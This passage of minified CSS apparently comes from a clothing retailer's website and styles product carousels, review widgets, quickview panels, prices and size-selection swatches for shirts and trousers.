.slick-prev__icon::before{background:#001f49;padding:1.5rem}.plp-grid__container--tile .slick-next__icon::after,.plp-grid__container--tile .slick-prev__icon::after{border-color:#fff;padding:.5rem}@media only screen and (min-width:768px){.slick-next,.slick-prev{display:inline-block!important}.dots-slider .slick-dots{display:block!important}.carousel-parent.mps-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mps-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 35% 1.2rem 0!important}}@media only screen and (min-width:1024px){.quickview-slider.mps-d-block.slick-slider{display:block!important}.slick-initialized .slick-slide{padding:0 .1rem}.lastvisited-slider .slick-slide,.recommendation-carousel.slick-initialized .slick-slide{padding:0}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{left:3.75rem}.slick-next__icon::before,.slick-prev__icon::before{padding:2.5rem}.slick-next{right:-1rem}.slick-next--inner{right:4rem}.slick-prev{left:-1rem}.slick-prev--inner{left:4rem}.plp-grid__container--tile .slick-prev{left:2rem}.plp-grid__container--tile .slick-next{right:2rem}.carousel-parent.mls-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mls-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 14% 1.2rem 0!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__container--tile .slick-arrow{display:block!important}.plp-grid__container--tile .slick-dots{opacity:0;visibility:hidden}.plp-grid__container--tile:hover .slick-dots{opacity:1;visibility:visible}}.feefo-rating:after,.feefo-rating:before{content:" ";display:table}.feefo-rating:after{clear:both}.home__recommendations-item .feefo-rating,.tile__hoverbox .feefo-rating{text-align:center}.home__recommendations-item .feefo-rating{margin-top:.5rem}.feefo-rating__icon{background:url(../images/icon_feefo_grey.png) 0 100%;height:1.9rem;width:7.4rem}.home__recommendations-item .feefo-rating__icon{margin-left:.2rem}.pdp-main .feefo-rating__reviews-count{cursor:pointer}.feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.home__recommendations-item .feefo-rating__reviews-count{display:none!important}.pdp-main__starbox .feefo-rating__reviews-count{text-decoration:none!important}.list__item--recommendations-nohits .feefo-rating--compact{display:inline-block!important}.feefo-rating--compact .feefo-rating__reviews-count{vertical-align:middle}.feefo-rating--compact .feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.feefo-rating--compact .feefo-rating__icon{background:url(../images/icon_feefo_grey.png) no-repeat 0 0;background-size:4.3rem;width:4.9rem;height:1.1rem;vertical-align:middle}.tile__name .feefo-rating--compact .feefo-rating__icon{width:100%;display:inline-block;background-position:center 0}feefowidget-global .feefowidget-global-container .feefowidget-global__reviews-container{min-height:fit-content!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn{border-radius:.5rem!important;border-color:#5e5e5e!important;color:#373737!important;padding:1.4rem 2rem!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:hover{border-color:#5e5e5e!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:focus{background-color:#e8e8e8!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:active{background-color:#f5f5f5!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active{background-color:#001f49!important;background:#001f49!important;color:#fff!important;min-height:4.1rem!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:hover,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:active,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:focus,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:hover,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:active,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:focus,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:hover{background-color:#7c8da4!important;background:#7c8da4!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item{padding:1.4rem 2rem!important;border-radius:none!important;height:initial!important;line-height:normal!important;width:fit-content!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button:hover{padding:0 1rem!important}.feefowidget-header-information-title{display:none!important}.feefowidget-global-container-body *,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title b{font-family:Futura,Arial!important}.feefowidget-global-container-header{padding:0!important}.feefowidget-star{font-size:1.6rem!important}.feefowidget-feedbacks-item{padding:1rem 0!important}.text-restriction-container{padding:1rem 0 0 0!important}feefowidget-feedbacks-item{padding:0!important}.feefowidget-footer__b2c-reviews-link,.link-show-more{color:#373737!important}.feefowidget-global .feefowidget-global__filters,.feefowidget-sentiment-stats{z-index:20!important}feefowidget-sentiment-features .feefowidget-sentiment-features__btn--active .feefowidget-sentiment-features__btn-icon::before{color:#001f49!important}feefowidget-chars-limit .text-restriction-wrapper .text-restriction-link{color:#373737!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item{border-width:.1rem;border-radius:0;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;cursor:pointer}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item:hover{text-decoration:none}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item span{font-family:Futura,Arial!important;font-size:1.4rem;letter-spacing:.1rem;text-transform:uppercase;padding:1.4rem 2rem;font-weight:400}feefowidget-footer .feefowidget-footer .feefowidget-footer__footer .feefowidget-footer__links .feefowidget-footer__b2c-reviews-link{cursor:pointer;font-family:Futura,Arial!important;font-size:1.4rem;line-height:1.8rem;color:#001f49;font-weight:600!important;text-transform:uppercase}.feefowidget-footer .feefowidget-footer__vendor-tagline{font-family:Futura,Arial!important}feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-display-name,feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-time-ago{font-family:Futura,Arial!important;font-size:1.3rem}feefowidget-merchant-header-reviews-title .feefowidget-header-reviews-title{font-weight:600!important}feefowidget-rating-dropdown .feefowidget-rating-values{font-weight:Futura,Arial!important}.list{margin:0;padding:0}.list--no-bullet{list-style:none}.tab-content .list--recommendations{display:flex;flex-wrap:wrap;justify-content:center}.list--recommendations-nohit{display:flex}.list__item--recommendations-nohits{width:25%;padding:0 .2rem}.outfit__description{font-size:2rem;line-height:3.6rem}.outfit__img,.outfit__title--wrap{z-index:2}.outfit__products{z-index:1}.outfit__products.outfit-left-aligned{-moz-transition:left .7s;-o-transition:left .7s;-webkit-transition:left .7s;transition:left .7s}.outfit__products.outfit-right-aligned{-moz-transition:right .7s;-o-transition:right .7s;-webkit-transition:right .7s;transition:right .7s}.outfit__products--active.outfit-left-aligned{left:100%!important}.outfit__products--active.outfit-right-aligned{right:100%!important}.outfit .slick-slide{padding:0 2rem}.outfit .slick-next,.outfit .slick-prev{background-color:#fff;border-radius:50%;height:5rem;width:5rem;margin:0 .5rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.outfit .slick-next:before,.outfit .slick-prev:before{content:'';position:absolute;margin:auto;background:url(../images/svg-icons/arrow-empty.svg);height:2.5rem;width:2.5rem;top:1.2rem;left:0;right:0}.outfit .slick-prev{left:0}.outfit .slick-next{right:0}.outfit .slick-next:before{-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}@media only screen and (min-width:1024px){.outfit__title{font-size:2.8rem;line-height:3.2rem;letter-spacing:.2rem}.outfit__description{font-size:2.4rem;line-height:4.2rem;letter-spacing:.1rem}.outfit .product-tile{width:50%;margin-top:2rem;padding:0 0 0 2rem}.outfit .product-tile:nth-child(-n+3){margin-top:0}.outfit .product-tile__name-link span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media only screen and (min-width:1366px){.outfit .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}}.quickview-overlay{z-index:9;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.quickview-overlay.active{opacity:.7}.quickview__close{opacity:0;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;top:2rem;right:2rem}.quickview__close-icon{height:2rem;width:2rem}.product-tile__info--quickview-active .quickview__close{opacity:1}.quickview .loader__indicator{position:absolute}.quickview-full .loader__indicator{position:absolute}.quickview-full .ui-dialog-titlebar{padding-top:2.4rem!important}.quickview-full .ui-dialog-titlebar-close{top:.2rem;right:.5rem}.quickview select{height:3.5rem!important;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1.5rem center!important}.quickview select:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1.5rem center!important}.quickview label.error,.quickview span.error{font-size:0;color:transparent;height:0!important;position:absolute}.quickview .dialog-content .product-tile__name-link{max-height:4.4rem;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.quickview .product-tile__name-link:focus{outline:0}.quickview .product-tile__info{bottom:0;min-height:0;transition:min-height .7s}.quickview .product-tile__info--quickview-active{min-height:100%}.recommendations .quickview .product-tile__info{padding:1rem 0!important}.quickview.single-size-product .product-tile__info--quickview-active{min-height:50%}.quickview.no-name .product-tile__info{padding:4rem 1rem 1rem 1rem}.recommendations .quickview-content{padding-right:0!important;padding-left:0!important}.quickview .dialog-content{padding-top:0}.quickview-full .modalfull--add-to-cart{position:sticky;bottom:0;background:#fff;z-index:10}.quickview-full .modalfullsmall-scroller{height:100vh}.quickview-full .modalfullsmall-scroller .slick-initialized .slick-slide{padding:0}.quickview-full--small .modalfullsmall-images{padding-top:0!important}.quickview-full--small .modalfullsmall-images .slick-dots{position:absolute;bottom:0;background:0 0}.quickview-full .plus-colors{display:none!important}.modalfull-scroll .slick-dots{position:absolute;bottom:0;background:0 0}@media only screen and (min-width:1024px){.outfit .quickview-content{padding-right:4rem!important}.outfit .quickview__close{right:4rem}.quickview-full .modalfull-scroll{padding-top:0!important;overflow:auto;height:calc(100vh - 34px)}.quickview-full .modalfull--add-to-cart{position:initial;bottom:auto}.quickview-full .modalfull__product-details{padding-top:1rem!important}}@media only screen and (min-width:1366px){.quickview .product-tile__name-link:focus{outline:revert}}.product-set__item .price__container{width:100%}.price__display{font-stretch:normal;font-style:normal;font-size:2rem}.product-set__item .price__display{font-size:2.4rem;float:none;display:inline-block;text-align:center;margin:0 auto 1rem}.product-set__item .price__display.discounted,.product-set__item .price__display.terminal{color:#bc2e35}.product-set__item .price__display .now-text,.product-set__item .price__display .was-price{display:none}.price__display .was-price{font-size:1.4rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.83;text-decoration:line-through}.price__qty-group{width:auto}.price.sale{color:#bc2e35}.price.terminal{color:#bc2e35}.price.multibuy{font-family:Futura;text-transform:uppercase;font-size:1.2rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e}.price.normal{color:#373737}.price.strikethrough{font-size:1.2rem}.price.discounted{font-size:1.2rem;font-family:Futura;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;color:#bc2e35}.price.discounted b{font-weight:400;margin-right:.5rem}.now-price-text-wrapper{white-space:nowrap}.product-options .attribute__swatch--option{min-width:11.5rem}.toggle-custom-options{display:none}.toggle-custom-options.show{display:block}[data-variation-attr-id=collarSize]{padding-top:2.4rem!important;row-gap:2.8rem}[data-variation-attr-id=collarSize] .attribute__swatch--selected{border-width:.1rem!important}.alpha-size-bar{left:-.2rem}.alpha-size-bar[data-index="0"]{top:.9rem}.alpha-size-bar[data-index="1"]{top:8.3rem}.alpha-size-bar[data-index="2"]{top:18.3rem}.alpha-size-group{height:.5rem;border:1px solid #5e5e5e;border-bottom:none;margin-right:.4rem}.alpha-size-group[data-sizes="1"]{width:4.2rem}.alpha-size-group[data-sizes="2"]{width:8.8rem}.alpha-size-group__name{left:50%;transform:translate(-50%,0);padding:0 .7rem;font-size:1rem;line-height:1.2rem;top:-.5rem}.attribute{list-style:none;margin:0;padding:0;display:inline-block;width:100%}.item-list__td--gift .attribute{width:100%}.attribute--cart-comma{width:auto;display:inline}.attribute__error{display:none}.attribute__error.show{display:inline-block;color:#cd110e;font-size:1.4rem;margin-bottom:.8rem}.attribute__label{line-height:2.2rem}.attribute__variants-group .product-variations .attribute__label{padding-bottom:0}.attribute__label--inline{line-height:4rem}.attribute.redborder.error{margin:.6rem 0}.quickview .attribute.redborder.error{margin:0}.konfektion-sizes .attribute.redborder.error .attribute__label{color:#b9262c}.attribute.redborder.error .swatches .attribute__swatch{background-color:#ffe1e2;border-color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch .attribute__swatch-link{color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch--unselectable{background-color:#fff}.attribute.redborder.error .swatches .attribute__swatch--unselectable .attribute__swatch-link{color:#5e5e5e}.attribute__swatch-wrapper--active{background-color:#f9f9f9}.attribute__swatch-values{display:none}.outfit-productset__options .attribute__swatch-values{right:auto;left:-.6rem}.attribute__swatch-values--active{display:inline-block;margin-top:1.5rem;background-color:#f9f9f9}.attribute__swatch-values .attribute__swatch{margin-right:1rem}.attribute__swatch{width:auto;min-width:4rem;display:inline-block;float:left;border:0;margin-right:.8rem;margin-bottom:.8rem;text-align:center;border-radius:.5rem;cursor:pointer}.attribute__swatch:active{box-shadow:0;background-color:#ebedf3}.attribute__swatch--reset{clear:both}.attribute__swatch--unselectable{position:relative;cursor:default}.attribute__swatch--unselectable:after,.attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;margin-left:auto;margin-right:auto;left:0;right:0;transform:rotate(-45deg)}.attribute__swatch--unselectable:before{transform:rotate(45deg)}.attribute__swatch--unselectable .attribute__swatch-link{color:#666}.attribute__swatch--unselectable.attribute__swatch--german{cursor:inherit}.attribute__swatch--unselectable.attribute__swatch--german:after,.attribute__swatch--unselectable.attribute__swatch--german:before{display:none}.attribute__swatch--nonexistent{display:none!important}.attribute__swatch--cufftype-double,.attribute__swatch--cufftype-single{float:none;position:relative;vertical-align:top}.pt_account .attribute__swatch--cufftype-double,.pt_account .attribute__swatch--cufftype-single{margin-right:1rem}.attribute__swatch--cufftype-double .attribute__swatch-link,.attribute__swatch--cufftype-single .attribute__swatch-link{position:relative;text-align:left;padding:.6rem!important}.attribute__swatch--selected{background:#373737;border-color:#373737}.trouser-fit-plp .attribute__swatch--selected,.trouserfit .attribute__swatch--selected{background:#dbefeb}.ui-dialog .trouserfit .attribute__swatch--selected{background:#66b2a3}.attribute__swatch--selected.attribute__swatch--option-pocket .attribute__swatch-link:before{content:' ';background:url(../images/svg-icons/pocket_white.svg) no-repeat center;background-size:cover}.attribute__swatch--selected .attribute__swatch-link,.attribute__swatch--selected.attribute__swatch-link{color:#fff}.attribute__swatch--option{min-width:48%;float:left;position:relative;margin-right:1.4rem}.attribute__swatch--option.left-pocket-btn{margin-right:0}.pt_account .attribute__swatch--option{margin-right:1rem}.attribute__swatch--option-ontop{z-index:3;min-width:15.5rem;width:auto}.attribute__swatch--option .attribute__swatch-link{padding:1.1rem 3rem 1rem 1.1rem;cursor:pointer;font-size:1.1rem}.attribute__swatch--option .attribute__swatch-link--unselectable{color:#666;cursor:default}.attribute__swatch-group{height:2.8rem}.outfit-productset .attribute__swatch{min-width:3.8rem;width:auto}.attribute__swatch-label{border-radius:.4rem .4rem 0 0;height:1.8rem;line-height:1.8rem;font-size:1.2rem}.attribute .js-arrow{display:block;position:absolute;content:"";top:1.2rem;right:1rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain;transform:rotate(180deg)}.attribute .js-arrow-up{transform:rotate(0)}.attribute .bottom{width:0;height:0;border-style:solid;border-width:0 10rem 10rem 10rem;border-color:transparent transparent #007bff transparent}.attribute__swatch-link{color:#5e5e5e;display:block;padding:.9rem 0;font-size:1.4rem;height:100%}.attribute__swatch-link--cursor{cursor:pointer}.attribute__swatch-link:hover{text-decoration:none}.attribute__swatch-link.js-monogram-added{background:#373737;border-color:#e8e8e8;color:#fff;outline:0}.attribute__swatch-link.js-monogram-added:before{content:' ';background:url(../images/svg-icons/monogram_white.svg) no-repeat -1px 0}.attribute__swatch-link .tooltip-content{font-family:Futura,Arial;font-weight:600}.attribute__swatch-link--small{font-size:1.1rem!important}.attribute--recommended .attribute__swatch-link::after{content:"";position:absolute;top:0;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute__selected-value{margin:.5rem 0 1.5rem 0}.attribute__selected-value--option{outline:0;font-size:1.2rem;color:#5e5e5e}.attribute__selected-value--positioned{position:relative;top:-1.1rem}.attribute__selected-value--german{top:0;margin-bottom:.5rem}.attribute--recommended{position:relative;margin-top:1.5rem}.attribute__box-tip{top:-2.1rem;border-radius:.5rem;font-size:1.1rem;line-height:1.7rem;transform:translate(-50%,0);left:50%;min-width:9.5rem;width:max-content}.flexbox-row-first-child .attribute__box-tip{left:15%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip{left:-165%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip--trousers{transform:translate(-50%,0);left:50%}.attribute__box-tip--trousers::before{content:"";position:absolute;bottom:-.9rem;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute-info__icon{width:2rem;border:.1rem solid #fff;border-radius:100%}.german-sizing .attribute__swatch,.jacketlength .attribute__swatch,.length .attribute__swatch,.size .attribute__swatch,.waistcoatsize .attribute__swatch,.width .attribute__swatch{min-width:auto;border:.1rem solid #bababa}.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{z-index:1;position:relative;display:flex;align-items:center;justify-content:center;min-width:3.6rem;height:3.6rem;font-family:Futura,Arial;font-size:1.4rem;color:#5e5e5e}@media (hover:hover){.german-sizing .attribute__swatch:hover,.jacketlength .attribute__swatch:hover,.length .attribute__swatch:hover,.size .attribute__swatch:hover,.waistcoatsize .attribute__swatch:hover,.width .attribute__swatch:hover{background-color:#e8e8e8}}.german-sizing .attribute__swatch--selected,.jacketlength .attribute__swatch--selected,.length .attribute__swatch--selected,.size .attribute__swatch--selected,.waistcoatsize .attribute__swatch--selected,.width .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737}.german-sizing .attribute__swatch--selected .attribute__swatch-link,.jacketlength .attribute__swatch--selected .attribute__swatch-link,.length .attribute__swatch--selected .attribute__swatch-link,.size .attribute__swatch--selected .attribute__swatch-link,.waistcoatsize .attribute__swatch--selected .attribute__swatch-link,.width .attribute__swatch--selected .attribute__swatch-link{color:#fff}.german-sizing .attribute__swatch--selected:hover,.jacketlength .attribute__swatch--selected:hover,.length .attribute__swatch--selected:hover,.size .attribute__swatch--selected:hover,.waistcoatsize .attribute__swatch--selected:hover,.width .attribute__swatch--selected:hover{background-color:#373737}.german-sizing .attribute__swatch--unselectable,.jacketlength .attribute__swatch--unselectable,.length .attribute__swatch--unselectable,.size .attribute__swatch--unselectable,.waistcoatsize .attribute__swatch--unselectable,.width .attribute__swatch--unselectable{background-color:#fff;position:relative;cursor:default;border:.1rem solid transparent}.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;left:0;transform:rotate(-45deg)}.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:before{transform:rotate(45deg)}.german-sizing .attribute__swatch--unselectable:hover,.jacketlength .attribute__swatch--unselectable:hover,.length .attribute__swatch--unselectable:hover,.size .attribute__swatch--unselectable:hover,.waistcoatsize .attribute__swatch--unselectable:hover,.width .attribute__swatch--unselectable:hover{background-color:#fff}.german-sizing .attribute__swatch-large,.german-sizing .attribute__swatch.unfinished,.jacketlength .attribute__swatch-large,.jacketlength .attribute__swatch.unfinished,.length .attribute__swatch-large,.length .attribute__swatch.unfinished,.size .attribute__swatch-large,.size .attribute__swatch.unfinished,.waistcoatsize .attribute__swatch-large,.waistcoatsize .attribute__swatch.unfinished,.width .attribute__swatch-large,.width .attribute__swatch.unfinished{text-transform:uppercase;min-width:auto}.german-sizing .attribute__swatch-large .attribute__swatch-link,.german-sizing .attribute__swatch.unfinished .attribute__swatch-link,.jacketlength .attribute__swatch-large .attribute__swatch-link,.jacketlength .attribute__swatch.unfinished .attribute__swatch-link,.length .attribute__swatch-large .attribute__swatch-link,.length .attribute__swatch.unfinished .attribute__swatch-link,.size .attribute__swatch-large .attribute__swatch-link,.size .attribute__swatch.unfinished .attribute__swatch-link,.waistcoatsize .attribute__swatch-large .attribute__swatch-link,.waistcoatsize .attribute__swatch.unfinished .attribute__swatch-link,.width .attribute__swatch-large .attribute__swatch-link,.width .attribute__swatch.unfinished .attribute__swatch-link{width:auto;min-width:4.6rem;padding:.9rem}.german-sizing .attribute__swatch--width-r.selected,.german-sizing .attribute__swatch--width-w.selected,.jacketlength .attribute__swatch--width-r.selected,.jacketlength .attribute__swatch--width-w.selected,.length .attribute__swatch--width-r.selected,.length .attribute__swatch--width-w.selected,.size .attribute__swatch--width-r.selected,.size .attribute__swatch--width-w.selected,.waistcoatsize .attribute__swatch--width-r.selected,.waistcoatsize .attribute__swatch--width-w.selected,.width .attribute__swatch--width-r.selected,.width .attribute__swatch--width-w.selected{border-color:#373737}.german-sizing .attribute__swatch--width-r.unselectable,.german-sizing .attribute__swatch--width-w.unselectable,.jacketlength .attribute__swatch--width-r.unselectable,.jacketlength .attribute__swatch--width-w.unselectable,.length .attribute__swatch--width-r.unselectable,.length .attribute__swatch--width-w.unselectable,.size .attribute__swatch--width-r.unselectable,.size .attribute__swatch--width-w.unselectable,.waistcoatsize .attribute__swatch--width-r.unselectable,.waistcoatsize .attribute__swatch--width-w.unselectable,.width .attribute__swatch--width-r.unselectable,.width .attribute__swatch--width-w.unselectable{background-color:#fff}.german-sizing .attribute__swatch--width-r .attribute__swatch-link,.german-sizing .attribute__swatch--width-w .attribute__swatch-link,.jacketlength .attribute__swatch--width-r .attribute__swatch-link,.jacketlength .attribute__swatch--width-w .attribute__swatch-link,.length .attribute__swatch--width-r .attribute__swatch-link,.length .attribute__swatch--width-w .attribute__swatch-link,.size .attribute__swatch--width-r .attribute__swatch-link,.size .attribute__swatch--width-w .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-r .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-w .attribute__swatch-link,.width .attribute__swatch--width-r .attribute__swatch-link,.width .attribute__swatch--width-w .attribute__swatch-link{width:auto;font-size:1.1rem}.jacketlength{display:flex;justify-content:space-between;margin-bottom:2rem}.jacketlength .attribute__swatch{width:30%;border:.1rem solid #e8e8e8;margin-right:0;min-width:auto;border-radius:0}.jacketlength .attribute__swatch--unselectable{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:hover{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:after{display:none}.jacketlength .attribute__swatch .attribute__swatch-link{width:auto;text-transform:uppercase}.pdp-choose-sizes{position:relative;width:100%;border:.1rem solid #bababa;background-color:#fff;color:#5e5e5e;font-family:Futura,Arial;font-size:1.4rem;line-height:1.5;text-align:center;padding:1.4rem}.pdp-choose-sizes:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed{border:.1rem solid transparent;background-color:#116a60;color:#fff}.pdp-choose-sizes.collapsed:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;transform:rotate(180deg);background:url(../images/svg-icons/arrow-bottom.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed:focus{background-color:#38877f;outline-style:solid;outline-width:.2rem;outline-color:#000;-moz-outline-style:.2rem solid #000}.attribute__swatch--option{border:0}.js-option-wrapper{font-size:1.2rem;font-family:Futura,Arial;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e;text-transform:uppercase;margin-top:0}.js-option-wrapper .attribute__swatch--option{background-color:transparent}.js-option-wrapper .js-option-swatch.attribute__swatch--selected{background-color:#fff}.js-option-wrapper .js-option-swatch.attribute__swatch--selected .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch:last-child,.variation-fit .attribute__swatch:last-child{margin-right:0}.cufftype .attribute__swatch,.customise .attribute__swatch,.variation-fit .attribute__swatch,.vfit .attribute__swatch{border:.1rem solid #bababa}.cufftype .attribute__swatch-link,.customise .attribute__swatch-link,.variation-fit .attribute__swatch-link,.vfit .attribute__swatch-link{display:flex;align-items:center;justify-content:center;font-family:Futura,Arial;font-size:1.4rem;padding:0 1rem;min-width:5.9rem;height:3.6rem}@media (hover:hover){.cufftype .attribute__swatch:hover,.customise .attribute__swatch:hover,.variation-fit .attribute__swatch:hover,.vfit .attribute__swatch:hover{background-color:#e8e8e8}}.cufftype .attribute__swatch--selected,.cufftype .attribute__swatch--selected:hover,.customise .attribute__swatch--selected,.customise .attribute__swatch--selected:hover,.variation-fit .attribute__swatch--selected,.variation-fit .attribute__swatch--selected:hover,.vfit .attribute__swatch--selected,.vfit .attribute__swatch--selected:hover{background-color:#373737}.cufftype .attribute__swatch--selected .attribute__swatch-link,.cufftype .attribute__swatch--selected:hover .attribute__swatch-link,.customise .attribute__swatch--selected .attribute__swatch-link,.customise .attribute__swatch--selected:hover .attribute__swatch-link,.variation-fit .attribute__swatch--selected .attribute__swatch-link,.variation-fit .attribute__swatch--selected:hover .attribute__swatch-link,.vfit .attribute__swatch--selected .attribute__swatch-link,.vfit .attribute__swatch--selected:hover .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch--unselectable,.customise .attribute__swatch--unselectable,.variation-fit .attribute__swatch--unselectable,.vfit .attribute__swatch--unselectable{cursor:default;border:.1rem solid transparent}.cufftype .attribute__swatch--unselectable:hover,.customise .attribute__swatch--unselectable:hover,.variation-fit .attribute__swatch--unselectable:hover,.vfit .attribute__swatch--unselectable:hover{background-color:#fff}.variation-fit-shirt{flex:1;text-align:center;max-width:33%}.variation-fit-shirt:last-of-type{margin-right:0}.variation-fit-shirt__wrapper{justify-content:flex-start}.variation-fit-shirt.attribute__swatch--unselectable.unselectable{border:.1rem solid #bababa;opacity:.5}.variation-fit-shirt.attribute__swatch--unselectable.unselectable::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable::before{width:0;height:0}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::before{position:absolute;content:"";width:.1rem;height:100%;background-color:#5e5e5e;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;transform:rotate(-45deg)}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper:before{transform:rotate(45deg)}.variation-fit-shirt .attribute__swatch-link{flex-direction:column;height:100%;padding:0;border-radius:.5rem;outline-offset:.1rem}.variation-fit-shirt .attribute__swatch-text{border-top:.1rem solid #bababa;height:3rem}.redborder.error .variation-fit-shirt .attribute__swatch-text{border-color:#cd110e}.variation-fit-shirt.attribute__swatch--selected{border:.2rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-text{border-top:.1rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-link{outline-offset:.1rem}.sticky-selectors{position:sticky;top:0;z-index:4;border-bottom:.1rem solid transparent}.sticky-selectors.is-sticky{border-bottom:.1rem solid #d8d8d8;box-shadow:-.4rem -.2rem 0 0 